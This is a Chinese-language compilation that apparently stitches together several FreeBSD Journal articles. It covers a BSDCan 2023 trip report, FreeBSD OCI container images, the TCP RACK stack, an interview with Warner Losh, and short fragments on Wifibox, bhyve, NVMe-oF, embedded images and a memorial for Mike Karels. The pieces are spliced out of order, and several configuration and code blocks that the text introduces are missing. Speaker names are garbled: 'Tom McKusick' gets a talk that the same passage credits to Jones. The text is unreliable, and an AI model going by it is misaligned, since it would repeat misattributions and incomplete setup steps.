说到 McKusick,我在 BSDCan 的第一个晚上(星期三)偶然走进了 FreeBSD 开发者大会的全天黑客马拉松部分。我对观察到的 McKusick 与一位年龄至少小他四十岁的人合作编码而印象深刻。让 BSD 操作系统项目保持多代际人参与的精神贯穿于整个 BSDCan。那些最年长、最有成就的参与者,他们可能有合理的理由忽视新手,尤其是外来者(就像我一样),但却把我当做值得讨论的合作伙伴。在那个晚上的会议上,我们中的几个既是丈夫又是父亲,谈论着我们的妻子和孩子,讨论在严肃和有趣之间自然流动,然后回到了 BSD。
我不得不承认,我并没有完全理解我参加的每个讲座。理解一切从来不是我的目标,也不应该是任何人参加任何会议的目标,无论是学术、技术、精神还是其他。我去参加 BSDCan 是为了交换新颖的想法,与我正常圈子之外的人分享我所知道的,并且更重要的是从这些人所知中学习。尽管我经常被迫试图实时推测必要的背景知识,几乎我所有我参加的演讲我都很喜欢。我在每个会议上都学到了一些东西。太棒了!BSDCan 的组织团队,他们选择了一批出色的演讲者(如果我可以这么写的话,因为我是其中的一个演讲者)。
Tom McKusick 的“制作 FreeBSD QUIC”和 Marshall Kirk McKusick 的“Gunion(8):FreeBSD 内核中的新 GEOM 实工具”使星期五,即第一天变得愉快,因为 Jones 和 McKusick 都知道如何以似乎具有魔力的魅力来引导观众。 (我想知道,McKusick 博士如何使文件系统细节的历史几乎像肯·伯恩斯关于伟大美国战争的纪录片一样引人入胜?)此外,在一个拥挤的礼堂里录制 BSD.Now 的第 512 集(不是第 500 集,而是第 512 集,因为在计算机中 512 是重要的数字)是一个迷人的想法,播客团队应该在将来重复这种想法。令人震惊的是,(同样的)Tom McKusick 宣布整个会议,他最期待我关于 BSD 和文科的演讲。毫无疑问,他的宣言提高了我演讲的参与度。
在星期六,第二天,Philipp Buehler 的“在 OpenBSD 上使用 Jitsi - Puffy 呈现视频会议”包括对他的工作中的 OpenBSD 托管 Jitsi 服务器的大胆实时演示,其中一些观众同时连接。单单因为这一点,即使在他进行了其余卓越的演讲之前,Buehler 也赢得了我的坚定掌声。以领先技术公司的首席执行官埃隆·马斯克和已故的史蒂夫·乔布斯为代表的知名技术公司的 CEO,都曾尝试在大型观众面前进行现场演示,只是他们打算展示的技术在展示中失败,从而使自己尴尬不已。然而,Buehler 并没有让我觉得他是个傻瓜;相反,他对他的实现足够有信心,以向世界展示。Brooks Davis 的“使用 CheriBSD 创建内存安全工作站”是关于剑桥大学领先技术研究应用的,因此理解它需要我拥有的大量背景知识。更糟糕的是,Davis 的演讲直接在我的演讲之前。我观察到 Davis 是一个出色的演讲者,性情开朗,但我必须谦卑地承认,几乎他的所有演讲内容我都一个耳朵进,一个耳朵出。而我则在急切地等待着我演讲的时间。
最后,终于轮到我上台了。Tom McKusick 在前一天已经为会议的其他与会者给我做了准备,所以我被分配进行演讲的渥太华大学教室里熙熙攘攘。整个上午,我观察到了典型的会议第二天所特有的疲惫面孔,这可能在 BSDCan 变得更糟,因为会议组织者鼓励人们去酒吧品尝当地啤酒,然后保持清醒直到(如果不是过了)午夜来合作进行编程。虽然我既不是酒徒,也不是黑客,但我欣赏在第二天填满会议大厅和房间的那些惺忪的睡眼,这些眼睛在轻松的同仁中度过了一个夜晚,一起为我们所有人建设了更美好的技术未来。然而,也许是因为我站在大学教室的前面,穿着我正常的教学服装,我立即进入了我作为传统文科助理教授的工作方式。这个房间缺乏我需要的成功的活力。因此,我号召在房间里的每个人都站起来,问候他或她的邻居,并说:“今天能坐在你旁边真是一种幸福。”
我使用的传统教授的技巧似乎取得了成功。听众对我的演讲的反应从开始到结束都是响亮、充满活力和令人惊叹的。人群在我演讲中最喜欢的时刻之一是当我指着房间后面的录音摄像机,用这个原创的语句向我的同事们说:“C 对于 BSD 就像拉丁语对于我们一样。”
我的演讲问答环节超时了,McKusick 博士本人提出了几个问题。之后的走廊讨论很引人入胜。总的来说,我演讲的热烈欢迎使我感到高兴。
在没有明显的结论方式的情况下,我将写两件事。首先,如果你对 BSD 操作系统感兴趣,但对 BSDCan 感到紧张,不必担心。虽然会议的常客构成了一个自我选择的紧密团结的群体,但他们真诚地欢迎新人,新人不需要很长时间就能融入这个群体。此外,在 BSDCan 没有娱乐活动(慈善拍卖会非常有趣),并且讲座的安排使得会议的任何一个部分都不会变得无聊。其次,我希望能够在 BSDCan 2024 再次与我在 BSDCan 2023 认识的每个人互动,并呈现更加大胆的东西。
COREY STEPHAN 博士是休斯顿圣托马斯大学的神学助理教授和核心研究员。他自豪地专门使用免费和开源软件工具,包括 *BSD 操作系统,来协助他的天主教历史神学研究以及他的传统文科教学。他的专业网站是 <coreystephan.com>。
照片由 Tom Jones 提供。
FreeBSD 容器镜像 OCI 容器引擎,比如 containerdarrow-up-right 和 podmanarrow-up-right ,需要容器镜像。容器镜像是个只读目录树,通常包含一款应用程序及其支持文件和库。容器镜像在容器引擎上运行时,会创建该镜像的可写副本,并在某种隔离环境(如 jail)中执行该应用程序。通过注册中心分发容器镜像。注册中心存储镜像数据,提供了一个简单的 REST API 来访问镜像及其元数据。由开放容器标准arrow-up-right 对注册中心的 API、镜像格式和元数据进行标准化,基本上取代了早期的 Docker 格式。
镜像被表示为一系列层,每层都存储成 tar 压缩文件。为了解压镜像,我们从一个空目录开始,然后依次解压每层,后面的层可以增加文件及修改先前层中的文件。通常,这个过程的结果会被容器引擎缓存。
除了层数据,还额外使用了两个元数据对象。清单(manifest)列出了各个层,可包含描述镜的注解。镜像配置(image config)描述了目标操作系统和架构,并可使用默认命令来运行镜像。
所有这些都存储在一个“内容可寻址”的结构中,其中组件的哈希值用于为其命名。例如,我用于静态链接应用程序的小型基础镜像如下所示:
此捆绑包中的所有元数据文件都是 JSON 格式,如此处所描述。顶层的 index.json 文件通过其哈希链接到清单(manifest):
该清单描述了两个数据层,一层仅包含 FreeBSD 标准目录结构,另一层包含最小的支持文件,如 /etc/passwd 和 SSL 证书。它还链接到了配置文件,其中包含目标操作系统和架构。
使用这样的内容可寻址格式,可以更容易地共享存储空间,并减少在使用多个基于相同基础镜像派生的镜像时,所需的下载数据量。
OCI 镜像规范还支持多架构镜像,它们只是清单的列表:
为了更方便地在 FreeBSD 上使用容器,需要合适的基本镜像。传统的 FreeBSD 发布流程生成的基本镜像,包含了一小部分用于在物理机和虚拟机上安装完整功能的 FreeBSD 操作系统的包。我们可以使用 base.txz 这个包来构建我们的基本镜像,但这会生成个大小为 1GB 的镜像,对于大多数应用程序来说,其中超过 90% 的内容是多余的。相比之下,大多数 Linux 发行版提供的基本镜像要小得多——比如,Ubuntu 官方镜像约为 80MB。
幸运的是,pkgbase 项目正在努力构建一个精细化的包集合,将传统的 base.txz 压缩包拆分成数百个更小的包。目前,这个集合包括许多单独的库和实用程序包,以及两个较大的包:FreeBSD-runtime 包含 shell 和一些核心实用程序,FreeBSD-utilities 包含一组常用的实用程序。
早先,我使用 pkgbase 创建了一个“最精简”镜像,包含 FreeBSD-runtime、SSL 证书和 pkg。这个镜像约为 80MB,足以支持简单的 shell 脚本,并且能够安装其他软件包。与类似的 Linux 镜像相比,这个镜像效果相当好,尽管它还无法与基于 busybox 的 alpine 镜像相媲美:后者的大小仅为 7.5MB。此后,我制作了一个小型的镜像家族,部分受 distroless 项目的启发:
“static”:仅包含 SSL 证书和时区数据。可以作为静态链接应用程序的基础。
“base”:在“static”基础上,增加了一些共享库,以支持大量的动态链接应用程序。
“minimal”:在“base”基础上,增加了 FreeBSD-runtime 包和包管理功能。
为了支持多种 FreeBSD 版本,我将版本号嵌入镜像名称中,例如,“freebsd13.2-minimal:latest”包括来自最新版本的 releng/13.2 分支的包,而“freebsd13-minimal:latest”则是从 stable/13 构建的。我为 amd64 和 arm64 架构构建了所有这些镜像,容器引擎可自动从清单列表中选择正确的镜像。
容器镜像的安全性至关重要,必须能够验证其来源是否可信,并确保在传输到容器引擎的过程中未被篡改。
镜像的清单通常包含镜像数据层的 SHA256 哈希值以及对应的镜像配置文件的哈希值。这意味着可以通过清单的哈希值唯一标识镜像,并使用它来验证镜像,例如通过在可信的位置列出可信的镜像哈希。
另外,哈希值可以用于创建签名,证明该镜像得到了某个公钥持有者的信任。常用的两种机制是:Podman 使用的工具
虽然这些镜像很有用,但它们包含的已安装软件包是根据相对无序的选择来决定的。最初,我维护了 alpha.pkgbase.live 软件仓库,这简化了通过安装额外包来扩展镜像的过程。不幸的是,该项目失去了资助,一段时间内,没有公开的 pkgbase 仓库可用。幸运的是,这个问题已经得到解决,现在可以从标准的 FreeBSD 软件仓库获取 pkgbase 包。
当前的镜像构建机制使用 pkg 安装 pkgbase 包到镜像层中。这种方式很方便,并且能够记录安装到镜像中的内容。不幸的是,pkg 的元数据存储在 sqlite 数据库中,它不支持可重现的构建。sqlite 数据库中包含了软件包安装的时间戳——虽然可以将其覆盖为一个合适的常量时间,但即便如此,sqlite 数据库仍然不是可重现的。更大的问题是可信度——我将这些镜像托管在自己的个人仓库中(docker.io 和 quay.io),但从潜在用户的角度来看,缺乏理由认同这些镜像是可信的。即便我使用来自 FreeBSD 包仓库的软件包构建镜像,可这些镜像未签名,也未得到 FreeBSD 项目的支持。
在我看来,这是 FreeBSD 容器引擎潜在用户面临的一个重大障碍,阻碍了这些项目从当前的“实验性”状态过渡到可以考虑用于生产的状态。这一点已通过与多个开源项目的讨论得到证实,这些项目正在构建和使用镜像,并希望支持 FreeBSD 这个平台。
在理想情况下,除了托管 pkgbase 包之外,FreeBSD 项目还应该构建 FreeBSD 容器镜像,可以托管一个镜像注册中心,或者将这些镜像发布到像 docker.io 这样的公共仓库。我计划原型化对发布构建基础设施的扩展,将容器镜像构建集成到现有的 pkgbase 框架中,这可能有助于推动这一进展。
Doug Rabson 是一位软件工程师,拥有三十余年的经验,涉及从 1980 年代的 8 位文字冒险游戏到 2020 年代的每秒 TB 级分布式长期聚合系统。自 1994 年以来,他始终是 FreeBSD 项目的成员和提交者,目前正在致力于改善 FreeBSD 对现代容器编排系统(如 Podman 和 Kubernetes)的支持。
Wifibox:一种嵌入式虚拟化无线路由器 由于生活优先级的变化,我在 2017 年左右远离了 FreeBSD。后来我重新回归,开始为自己构建一台基于 FreeBSD 的工作站,是一台联想 ThinkPad X220。我注意到,尽管它能够工作,但无线支持仍然远未达到最佳状态,驱动程序 iwm 既不稳定,也不适合日常使用。
我意识到,在无线网络领域,FreeBSD 仍然在努力追赶 Linux 系统的性能,原因在于缺乏最新的硬件支持。这背后有一个原因:FreeBSD 常常不是首选目标,因此它不会成为这些开发的目标,而它的网络子系统部分需要提升,以满足最新的要求。这不是一个简单的问题,FreeBSD 基金会正在资助一个长期项目,旨在为该堆栈带来更新,并建立一个框架,便于重用来自 Linux 的无线网卡驱动程序。
FreeBSD 中的 RACK 栈和替代 TCP 栈 作者:Randall Stewart、Michael TÜxen
在 2017 年,FreeBSD 对 TCP 栈进行了修改,实现了多 TCP 栈共存。以这种方式,现有的 TCP 栈可保持不变,从而能在有限的函数调用数量下进行创新。某些功能仍然是所有 TCP 栈共享的:例如,SYN 缓存的实现,包括 SYN Cookie 的处理;以及处理传入 TCP 段的初步步骤,比如校验和验证和根据端口号与 IP 地址查找 TCP 端点。在任何时刻,单个 TCP 连接只由单个 TCP 栈处理,但在 TCP 连接的生命周期内,此 TCP 栈是可更换的。
这就是 TCP RACK 栈的起源,它从调用函数 tcp_do_segment() 及许多其他模块化子函数开始,完全重写了原始的 TCP 栈。最初目标是支持一种名为“Recent Acknowledgement”(RACK)的丢包检测方法。RACK 最初出现在一份互联网草案中,并在 2021 年成为了 RFC 8985。这也是该 TCP 栈名称——RACK 的由来。然而,TCP RACK 栈的功能已经远超对 RFC 8985 的支持。重写的那部分,以完全不同的方式来处理 SACK(selective acknowledgement)信息。在 TCP RACK 栈中,维护了所有发送的用户数据的完整映射,这使得用户数据的重传处理得到了改进,并且实现了 RFC 8985 中说明的 RACK 丢包检测。许多额外的特性也是从这次重写中衍生出来的,本文将详细介绍这些特性。
面向 Linux 和 Windows 用户的 bhyve FreeBSD bhyve 虚拟化程序在 2011 年 5 月由 Neel Natu 和 Peter Grehan 向全世界宣布,随后由 NetApp 赠送给 FreeBSD。这为 FreeBSD 提供了与 Linux KVM 虚拟化程序竞争的机会。然而,bhvy 还有其他好处,它不仅小巧且稳健,性能优异,并且高度依赖 CPU 指令集,而不是通过解释执行。
最初的实现仅适用于 FreeBSD 客户机,直到过了一段时间,我们才看到 bhyve 能够运行其他操作系统。
回忆录:与 Warner Losh(@imp)的访谈 FreeBSD 中的 NVMe-oF NVM Express (NVMe) 是一种新兴的非易失性存储设备(如固态硬盘)访问标准。
NVMe 最初是为了通过 PCIe 访问非易失性内存设备而定义的。它包括用于 PCIe 控制器设备的寄存器定义、存储在主内存中的命令提交和完成队列的布局与结构,以及一组命令。
NVMe 基本规范定义了管理员命令集,用于与每个控制器关联的单个管理员提交和完成队列对进行操作。管理员命令不处理 I/O 请求,而是用于创建 I/O 队列、获取辅助数据(如错误日志)、格式化存储设备等。NVMe 中的存储设备称为命名空间,特定命名空间的命令包括命名空间 ID。基本规范还定义了 NVM 命令集,用于对面向块的命名空间执行 I/O 请求。该规范设计为可扩展,支持后续的扩展,包括额外的 I/O 命令集(例如,针对键值存储的 I/O 命令集)。NVMe 控制器及其附加的命名空间一起被称为 NVM 子系统。
嵌入式 FreeBSD:打造自己的镜像 在上一卷中,我粗略提及了我用的开发板,Digilent 的
首先,让我们了解一下 boot.bin
悼念 Mike Karels 我们对 Mike Karels 的离世深感悲痛,
Mike 的愿景和奉献精神对塑造我们今天所知道并使用的 FreeBSD 起到了关键作用。他的精神将永远激励和指导我们在未来继续努力。
我们向 Mike 的家人、朋友和所有认识他的人表示慰问。我们将深切怀念他。
请参阅
无需送花,Mike 的亲属更倾向于将其捐给基金会,以资助日后的 FreeBSD 项目。
复制 # dd if=FreeBSD-armv7-14.1R-ARTY_Z7-49874af3.img \
of=/dev/da0 bs=1m status=progress
复制 # cu -s 115200 -l /dev/ttyU1 TJ: 请问你能告诉我们在 FreeBSD 项目启动的 80 年代末 90 年代初,你都在做些什么吗?
WL: 在 80 年代末,我正在新墨西哥矿业技术学院攻读计算机科学和数学学位。我们有一台配备了一两兆字节 RAM 的 Vax 11750,为计算机科学系提供支持,能同时服务 20 或 30 个用户。大约在这个时候,我们还获得了 18 到 20 台 SUN 工作站。我们当时正在从旧的 DEC System 20 运行 TOPS-20 的系统过渡,因此大多数校园在这个时候都在使用 Unix。
大学毕业后,我在 The Wollongong Group 工作,为他们的 TCP 产品提供技术支持。当我加入时,我并不知道 The Wollongong Group 与 Unix 有关,或者我没有完全意识到这一点的重要性。第一个 Unix 移植是在澳大利亚的 Wollongong 大学完成的,而这家公司购买了该移植的权利。
我在那里工作,为 VMS TCP/IP(他们的产品)提供技术支持,并没有意识到我错过了一些参与早期 Unix 的人的机会。
之后,我加入了 Solbourne Computer Inc.,该公司生产 Sparc Station 和 Sparc 兼容服务器,运行他们版本的 SunOS。大约在这个时候,我开始参与到开源项目中。为了进行开发工作,我购买了一台 PC,并在上面运行 Linux,因为当时还没有 FreeBSD 的发行版,而补丁包也难以获取。它们并没有被广泛宣传,所以我并不知道它们的存在。
当时有一场关于使用哪种图形界面的战争。Jordan Hubbard 联系了我,因为他正在使用相同的图形工具包。我们开发了一个可以同时呈现两种风格的工具包,这样你就可以编写一次软件,随处运行,生活会很美好——这是理论。Jordan 是那个工具包的用户之一。
有一天,他联系我说:“哦,顺便说一下,我正在尝试启动一个名为 FreeBSD 的操作系统。你应该为它移植。”
我说:“怎么安装?”他说:“好吧,给 Rod Grimes 寄张光盘,或者最好是直接买张光盘,我会寄给 Rod Grimes,他会将其安装在你的机器上,然后寄给你,你就可以运行 FreeBSD 了。”这是在 1.0 版本之前。
在那段时间,我还向诸如 tcsh 之类的项目贡献了补丁。我会发现错误,然后修复它们,发送一个补丁和 tarball readme 文件。甚至在我开始 FreeBSD 工作之前,我就已经在进行开源工作了。
TJ: 我问过其他人是如何接触到 FreeBSD 的,但我想你是由 Jordan 直接营销而来的。
WL: Jordan 想做与我相同的事情。他想在他的 FreeBSD 机器上运行这个工具包和 GUI 构建器,为公司服务。让我进行移植符合他的最大利益,这也是他招募我的方式。从那时起,我一直在使用 FreeBSD。
TJ: 那么,待你开始使用 FreeBSD,你是如何跟踪无论发生在何处的对话的呢?
WL: 这么说—勾起了一些旧的记忆—我想一些对话可能被发布到 Usenet 上。我相信我的雇主确实有一些访问权限。当时我们肯定不在互联网上,但我们可以连接到 Usenet。
这就是我保持了解 FreeBSD 进展并有机会在线上进行一些争论的方式。这是我长期以来一直具有的一种特质。我现在更善于为了争辩而争辩。我试图提出一个观点。
在早期有很多争论,其中一些争论涉及到一些好的观点,而另一些则是最疯狂、最愚蠢的细枝末节。
TJ: 你认为在项目早期是什么让你参与到技术方面的工作中的呢?
WL: 早期,我进行了一些初始的警告清理工作——当我们刚开始时,有数千个警告。我认为我做的最重要的事情是承担起 PC 卡的维护者角色,并使 CardBus 在 FreeBSD 上正常运行。那时这些都是新兴技术,非常重要——大约在 3.x 时间框架。
在早期,发布相当频繁。我认为是在项目开始的一两三年后,我得到了第一台笔记本电脑并开始从事这项工作。那可能是我对项目的第一次重要而有影响力的贡献。在那之前,我做了一些不太雄心勃勃的事情,主要是处理我在尝试使用 FreeBSD 完成任务时遇到的一些清理和错误修复。
TJ: 你知道 FreeBSD 1.0 和 FreeBSD 2.0 之间发生的变革背后的背景吗?
WL: 我对发生的变革和背后的情况了解一些,但我并没有直接参与其中。我对那场官司知之甚多。当时我了解到了它,后来我也详细研究了它。简而言之:伯克利制作了一个剥离了所有 AT&T 代码的 4.x 版本,称为 Net2。Bill Jolitz 拿到了这个版本,创建了 386BSD,然后与其他一些人一起创建了一个名为 BSDI 的公司。所以,有一个免费版本和一个商业版本,而 Bill Jolitz 在自由世界中消失了。
Jordan Hubbard、Nate Williams 和其他一些人参与了创建系统的多个不同补丁。他们发布了 FreeBSD 1.0 和 1.1。AT&T 对 BSDI 使用 1-800-ITS-UNIX 电话号码感到不满,因为这涉及到商标侵权,他们起诉了他们。这演变成了一场关于商业机密和版权等方面的激烈斗争。
很多判决都不利于 AT&T,所以他们解决了那场官司,并在自由社区强加了一项和解,基本上是 FreeBSD——FreeBSD 的原则——同意不再基于 Net2 发布任何版本,而是从伯克利的 4.4 Lite 发布版本。伯克利对所有内容进行了清理,得到了 AT&T 的认可,但仍然有一些遗漏的部分。
当时参与 FreeBSD 的所有人都获取了新的源代码,获取了我们为 386 编写的驱动程序,以及我们被允许使用的为 386 编写和修改的代码。我们重写了一些——大约半打——系统中缺失的文件。
FreeBSD 这样做,NetBSD 在那个时候也经历了类似的过程。这是 BSD 之间一些低级别内容不同的原因之一。每个项目都在独自重写,因为那时两个项目已经分开,FreeBSD 专注于 x86 并使其快速,而 NetBSD 则专注于可移植性。
因此,存在不同的感知和不同的非常强烈的个性,阻碍了有效的合作——这可能是描述当时发生的所有争论和火草战争的一种委婉的方式。这个变革发生在几周或可能是几个月的时间里。
你可以回去看看当我们转向 Git 时的早期历史。历史一直延伸到 2.0 但没有更远,因为很难拉入 1.x 的历史,而且两者之间有一个断裂。
你可以在 Git 中看到事情发展得很快——人们在快速而猛烈地提交。David Greenman 参与其中,Jordan 也参与其中,Rod Grimes,我认为甚至 Poul-Henning Kamp 在这个时候也参与了,进行了推动以使一切发生。
TJ: 你能告诉我你如何更多地参与到项目的组织中的吗?
WL: 项目早期的一个问题是它围绕着 Jordan 和核心团队。人们在核心团队中来来去去,但它是非常自我选择的,并且有越来越多的开发人员对此不满。
我们觉得核心团队没有很好地代表项目。项目中组织 ports 工作的不同部分缺乏足够的代表。Jordan 编写了 bsd.port.mk,Satoshi Asami 接手了这个工作,而 Jordan 是核心团队成员,但并没有很多其他 ports 的代表。
因此——无论是对是错——人们开始感觉核心团队是一个精英主义的机构。核心团队那时,现在可能甚至更糟糕,非常糟糕的沟通,糟糕的决策,你知道的,他们的运作过程根本没有定义得很好。
我们想到了一个想法,让核心团队成为一个选举产生的机构——Poul-Henning Kamp、Wes Peters 和我。我们聚在一起编写了一套简单的章程。我们决定项目的基本原则是:对项目有信任,你必须信任核心团队,否则一切都会崩溃。
章程简洁而简单:这是如何选举核心团队的,他们是什么样的,他们主导着整个项目。事后看来,需要有一个制定和更新章程的程序。这有一些问题——核心团队太大了。最初我们以为,哦,是的,我们将让核心团队变得庞大,任何人都可以独立行动。多余性将给世界各地的人提供参与的机会。但待核心团队当选,他们开始说每个人都必须参与到事情中去。随着每个人都参与到事情中,决策变得困难而缓慢,而这从未真正从一个核心团队到另一个核心团队发生过变化。
我们致力解决的很多问题仍然存在,而且在某些方面,至今仍然存在。章程难以修改。我们应该不时地对其进行微调,但根本不可能改变它们。
我组织了一次选举,我们第一次去了旧金山的 BSDCon,那是新的核心团队首次亮相的地方。旧的核心团队在那里,我们进行了一种交接。这也是我第一次与人们面对面见面的时候。我之前与每个人都是在线交往的,到了这个时候,项目已经有五到十年的历史了。
很多人有着非常强烈的兴趣,而现在也有更多的商业兴趣。也许是时候制定一些新的章程或修改章程以改善事物了。无论何时发生,都将是一个有趣的讨论。这不是一个发生的问题,而是何时发生。
TJ: 你在整个项目的历史中都曾在核心团队担任过职务。在此期间,项目发生了怎样的变化?
WL: 在最早的日子里,是“嘿,看到问题就解决”,这是一种混合包。很多问题得到了解决,很多事情也完成了,但它是一种非常孤独的方式。有一些情况是一个人在做某事,只有他一个人做。但如果两个人在同一个领域工作,有时它运作良好,有时它会导致很多冲突。一些人因为冲突和纷争离开了项目,从这个角度来看,项目服务得并不好。随着时间的推移,一种更合作的态度逐渐形成。
项目在采用不同工具方面发生了变化。人们忘记了 FreeBSD 是第一个使用 Clang 作为编译器的项目。我们是 Clang 的早期采用者,这对我们非常有益。我们在早期就领先于 Linux,让一切跑起来,构建和使用 Clang。项目正在从更多的“是的,只是去做吧,像个牛仔一样”逐渐转变为“我们会与人们交流”。
在过去的五到十年中,一个更广泛审查的文化正在发展。如果你回顾一下项目,事情从一开始就得到了审查。我们已经从最初只有大约 5% 的提交得到审查,变成了也许一半以上的提交得到审查。这更多是一个协作的过程。它涉及到人与人之间关系的建立。你不能只是说:“嘿,进行审查。”你需要培养一批审查者。为了让人们审查你的东西,你必须审查其他人的东西。
这需要时间来生长和发展,过去五到十年里,它一直以更高的强度在发展。特别是自从我们引入了 Phabricator 以来,它允许更多的人提交审核。对于准备就绪的较小变更,它非常好。较大的变更可能会更具挑战性。
我们遇到了一些公关问题,比如围绕 WireGuard 等的问题,因为我们作为一个项目没有培养出良好的审查文化。但自那时以来,我们的审查文化已经变得好多了。获取审查变得更容易了。人们正在开发额外的工具,以使提交审查和管理审查更加容易。
我们正在努力实现 CI 的方式。我们作为一个项目已经做了多年的 CI,但它都是事后的,你提交东西,然后找出是什么出了问题。我们正在努力将其从事后修复变为如何在事前修复呢?
在常规 CI 模型中使用一个大型系统运行所有的测试通常存在一些挑战。你编译所有的测试项,运行所有的测试,并在所有的环境中进行,这需要 10 到 15 分钟,但嘿,为了保持事物正常工作这是值得的。
如果你在所有环境中运行所有测试和所有构建的排列组合,那将需要几个世纪。因此,你必须通过 FreeBSD 取得子集,这一直是项目的一个挑战。
有一些正在进行的努力,试图让这一切变得更好,试图让事情更顺利,试图改善情况,而这其中也有一些成长的阵痛。整个项目在其整个生命周期中都是这样。
我们过去做得不好的事情,现在我们做得很好,还有一些过去我们做得不好但我们知道需要改变的事情,我们正在摸索着解决它们。然后有一些事情我们很幸运,从未做得很差。我们设法为早期的分发事务制定出了像 CTM 和 CVSup 等先进的解决方案,这在项目陷入那个真是糟糕的拨号世界时是最先进的。
我们不断更新我们的工具——有时很快——有时不那么快。
我们迁移到 Git 可能有点晚,但项目喜欢做的事情是致力于代码。人们想要做一些新的内核工作。他们想要优化缓冲区缓存,以更有效的方式进行流式传输,或者预测工作,以更好地利用空闲时间,或者解决有关虚拟网络或 jail 等的一些有趣的问题。
没有人想做源代码管理的乏味细节。有很多人有着非常强烈的意见,其中一些观点非常坚定,有些人绝对百分之百确信他们是对的——但他们却没有任何实际工作。因此,他们不是在实际实施它——他们坚持说他们在过去的公司中做过这个事情,他们知道这是唯一正确的方法。嗯,当 10 个人有 10 种唯一正确的方法时,你要取得进展就变得困难了。
这不是在听项目的独特需求。当然,有很多是普遍的事情,但这个项目有点像一个有机体。你越是告诉人们按照这种唯一正确的方式去做,越是灌输进去,你失去的人就越多。
如果你的问题是关于项目多年来是如何发展的,我的回答是我们已经成长了很多。有一些阶段,我们做了一些很酷的事情,人们采纳了它,人们发展了它,它就定型了。然后人们炸毁了那个定型的东西,做了一些新的事情或做了一堆新的事情,然后不得不炸毁那个定型的东西,因为它造成了妨碍。我相信,该项目是在不断适应环境的过程中成长起来的。
WL: FreeBSD 在许多领域激发了创新。FreeBSD 在缓存设计方面做了很多创新工作。我们在公开的开源领域中进行了这项工作。我们是第一个,然后 NetBSD 来了,做得更好一些。然后我们看到了,我们把我们的做得更好一些。这个财富不一定是一堆代码。它是激发开发的对话和技术。
FreeBSD 是一个充满活力、蓬勃发展的社区,通过来自不同意见的纷争和冲突,使世界变得更美好。我们通过纷争和冲突学到了如何让 FreeBSD 更好。
有时,纷争和冲突的代价超过了好处。在其他时候,纷争和冲突较少,我们的创新速度不够快。因此,有一个很好的中间地带,使社区充满活力,而不是一个永远做同样事情的呆板社区,或者相反,一个因为纷争而无法完成任何事情并最终分崩离析的社区。
FreeBSD 的一个优势是我们学会了如何进行对话,为不同的立场辩护,然后待有了胜利者和失败者,就继续下一个斗争。
TOM JONES 是一个关注保持网络堆栈敏捷性的 FreeBSD 提交者。
“small”:在“minimal”基础上,增加了 FreeBSD-utilities,能支持更多基于 shell 的应用程序。
在 FreeBSD CURRENT 和 FreeBSD 14.0,均可使用 TCP RACK 栈。如何启用取决于使用的 FreeBSD 版本。
对于 FreeBSD 14.0,需要在内核配置文件中添加如下两行:
然后重新编译内核。首行将 TCP 高精度定时器系统(HPTS)编译进内核。第二行会生成一个 TCP RACK 栈的可加载内核模块(tcp_rack.ko)。要使用 TCP RACK 栈,必须加载此内核模块。可以在 /boot/loader.conf 文件中添加如下行,使其在每次重启时自动加载:
在 FreeBSD CURRENT 中,TCP RACK 和 HPTS 均默认作为内核模块构建。由于 tcphpts.ko 是 tcp_rack.ko 的依赖项,因此仅需加载后者即可。要在每次重启时加载 TCP RACK 栈,需在 /boot/loader.conf 文件中添加如下两行:
在 FreeBSD CURRENT 中,也可以将如下两行添加到内核配置文件中,将 TCP RACK 栈静态编译进内核:
值得注意的是,现在在所有 64 位平台上的 FreeBSD 14.0 及更高版本和 FreeBSD CURRENT 上,都默认构建了 TCP BBLog(参数 TCP_BLACKBOX),因为它是 TCP 传输开发人员用来对各种 TCP 栈进行测试和调试的标准方式。
上述内容概述了如何在 FreeBSD 系统上启用 TCP RACK 栈。可以在 shell 中运行以下命令,来查看所有可用的 TCP 栈列表:
在即将发布的版本——FreeBSD 14.1 及更高版本——TCP RACK 栈的使用方法与上述 FreeBSD CURRENT 一致。
实际使用 TCP RACK 栈的方式有很多种,有些方式需要修改应用程序的源代码,而有些方式只需要进行配置更改。
sysctl 变量 net.inet.tcp.functions_default 用于指定新创建的 TCP 端点(通过系统调用 socket(2) 创建)默认使用的 TCP 栈。执行以下命令:
会把默认栈设置为 TCP RACK 栈。在 /etc/sysctl.conf 文件中添加以下行,在重启后,TCP RACK 栈会成为默认的 TCP 栈:
当通过 listener 创建 TCP 端点时,TCP 栈要么继承自 listener,要么基于默认的 TCP 栈,这取决于 net.inet.tcp.functions_inherit_listen_socket_stack 的值是非零还是0。该变量的默认值为 1。
也可以使用命令行工具 tcpsso(8) 来改变单个 TCP 连接的 TCP 栈,如该工具的手册页所述。
如果能修改源代码,则可以使用名为 TCP_FUNCTION_BLK 的 IPPROTO_TCP 级别的套接字参数,将用于该套接字的 TCP 栈切换到 TCP RACK 栈。选项值的类型为 struct tcp_function_set。例如,可用如下代码执行此操作:
使用 TCP RACK 栈可启用许多当下默认 TCP 栈不支持的功能。许多这些功能可以通过 IPPROTO_TCP 级别的套接字参数和 sysctl 变量 net.inet.tcp.rack 进行控制。
以下部分介绍了 TCP RACK 栈提供的最重要的功能。
TCP RACK 栈中的集成了两项功能:Recent Acknowledgement(RACK)和 Tail Loss Probe(TLP)。RACK 改变了数据包丢失的检测方式及重传的触发方式。FreeBSD 基础栈中实现的丢包检测,参照 RFC 5681,要求三次重复的 ACK 或带 SACK 的 ACK 到达,才会触发 TCP 栈发送重传。在某些情况下,例如发送的包数少于四个时,这会导致 TCP 栈仅在重传超时(RTO)发生后才发送重传。RACK 则改变了这一行为,当 SACK 到达时,如果距离丢失的数据包已经有足够的时间,会立刻重传。若时间不够(时间通常比当前的 RTT 稍长),则启动一个小的 RACK 定时器,在定时器到期后进行重传。这样可以修复很多原本需要通过重传超时来强制发送数据的情况。最后一种情况由 TLP 解决。当 TCP RACK 栈发送数据时,它会启动 TLP 定时器,而非重传定时器。如果 TLP 定时器到期,TCP RACK 栈会发送一个新的数据段或者最后一个发送的段。这个 TLP 发送的数据段的期望效果是:发送方会收到一个 ACK,表示所有数据已经接收(这是上次 ACK 丢失的情况);或者 TLP 会触发一个 SACK,这样就可以启动正常的快速恢复机制,而不会触发重传超时,从而避免拥塞窗口降至 1 个 MSS(最大报文段大小)。
启用 TCP RACK 栈后,用户能自动获得 RACK 和 TLP 的好处。无需上层进行任何套接字参数和配置。
比例速率降低(Proportional Rate Reduction,PRR)
